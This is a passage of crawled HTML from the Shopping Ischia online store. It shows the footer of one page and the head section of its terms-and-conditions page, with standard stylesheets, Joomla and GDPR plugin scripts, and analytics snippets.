<!-- <div class="footer-info"><img src="/images/joomlart/logo/logo-light.png" alt="" />-->
<h3><span style="color: #ffffff;">Shopping Ischia</span></h3>
<p>Rione De Gasperi, 19<br />80074 Casamicciola Terme (NA)</p>
<p>T. +39 0813334737 - 0814972111</p>
<p>Fax +39 0813334715</p>
<p><a href="mailto:info@shoppingischia.it" title="email">info@shoppingischia.it</a></p>
<ul class="social-list">
<li><a href="https://www.2343ec78a04c6ea9d80806345d31fd78-gdprlock/Shoppingischia/" target="_blank" rel="noopener" title="Facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li>
<li><a href="https://7905d1c4e12c54933a44d19fcd5f9356-gdprlock/#!/visitischia" target="_blamk" title="Twitter"><span class="fa fa-twitter" aria-hidden="true"></span></a></li>
<li><a href="https://www.14dd5266c70789bdc806364df4586335-gdprlock/user/visitischia" target="_blank" rel="noopener" title="Youtube"><span class="fa fa-youtube" aria-hidden="true"></span></a></li>
<li><a href="https://www.8dc6460bbbb088757ed67ed8fb316b1b-gdprlock/shoppingischia2020" target="_blank" rel="noopener" title="Instagram"><span class="fa fa-instagram" aria-hidden="true"></span></a></li>
<!--<li><a href="/index.php" title="rss"><span class="fa fa-rss" aria-hidden="true"></span></a></li>--></ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod119"><div class="module-inner"><h3 class="module-title "><span>Information</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-302"><a href="/en/who-we-are" class="" title="Who we are">Who we are</a></li><li class="item-303"><a href="/en/terms-and-conditions" class="" title="Terms and conditions">Terms and conditions</a></li><li class="item-829"><a href="/en/free-shipping" class="" title="Free shipping">Free shipping</a></li><li class="item-306"><a href="/en/privacy-policy" class="" title="Privacy Policy">Privacy Policy</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod120"><div class="module-inner"><h3 class="module-title "><span>Shop</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-857"><a href="/en/manufacturers" class="" title="Manufactures">Manufactures </a></li><li class="item-563"><a href="/en/shop/all-categories" class="" title="All categories">All categories </a></li><li class="item-858"><a href="/en/search" class="" title="Search">Search</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod122"><div class="module-inner"><h3 class="module-title "><span>Account</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-579"><a href="/en/my-account/user?layout=edit" class="" title="My account">My account</a></li><li class="item-859"><a href="/en/change-address/user?layout=editaddress" class="" title="Change address">Change address</a></li><li class="item-578"><a href="/en/order-history?layout=list" class="" title="Order history">Order history</a></li><li class="item-580"><a href="/en/my-cart" class="" title="My cart">My cart </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom186" class="mod-custom custom">
    <p>Copyright ©&nbsp;2025 Shopping Ischia | Rione De Gasperi, 19 | 80074 -<a href="http://www.ischia.it/" target="_blank" rel="noopener" style="text-decoration: none; font-weight: normal; color: #888888;" title="ischia, hotel ischia, alberghi ischia"> Casamicciola Terme</a> (NA) | email: <a href="mailto:info@shoppingischia.it" title="mail">info@shoppingischia.it</a><br />Tel. 0813334711 - 0814972111 - Fax: 0813334715 | P.IVA: 07428820638 | Powered by <a href="http://www.pointel.it"><img src="/images/pdd-s.png" alt="pdd s" style="vertical-align: middle;" title="Pointel Digital Design" /></a></p></div>

				</div>

				<div class="col-md-4 poweredby text-hide text-right">
											
<div id="mod-custom124" class="mod-custom custom">
    <img src="/images/joomlart/others/payment.png" alt=""/></div>

					
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/terms-and-conditions?tmpl=component
body_size: 31381
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='component window com_content view-article itemid-303 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

    <meta charset="utf-8">
	<meta name="author" content="Shopping Ischia">
	<meta name="description" content="Shopping Ischia, i migliori prodotti made in Ischia, solo aziende certificate e prodotti di Ischia">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Shopping Ischia - Terms and conditions</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
	<link href="/templates/ja_mixstore/css/windows.css" rel="stylesheet" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=" />
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/plugins/system/gdpr/assets/js/user.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script type="application/json" class="joomla-script-options new" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"7d97b9143281fb5c11747c5b8f342a2a"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc="></script>
	<script nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=">				var COM_GDPR_DELETE_PROFILE = 'Delete profile'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_DELETE_PROFILE_REQUEST = 'Request to delete profile'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Required'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Are you sure you want to delete your profile?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; </script>
	<script nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=">var gdpr_livesite='https://shop.ischia.it/';var gdprCurrentOption = 'com_content';var gdprCurrentView = 'article';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 1;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = '/en/privacy-policy';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 1;var gdprForceSubmitButton = 0;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\' style=\'margin-top:10px\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 1;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;</script>
	<script nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=">var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],form[name^=formAcym]';</script>
	<script nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=">var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;</script>
	<script nonce="YmYwNzYzN2NhMGJiODVjYTY1N2M3MjJjMzc3N2I2MjQyMDZhYjRiMWIyNjdkZDI1YzNmNGYwYjY0MTJmZjkxYmFjNzNkYjE5OTdkNzdmZTg3ZjExNGIwZDUyZGU3YmMwZjM2YzBjOWMwOGJlMjNmYjYwYjJlODkzOTFlYWNlMzc=">var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Close';</script>

    
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

  <body class="contentpane">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="window-mainbody" class="window-mainbody">
      <div id="system-message-container" aria-live="polite"></div>

      <!-- Page header -->
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
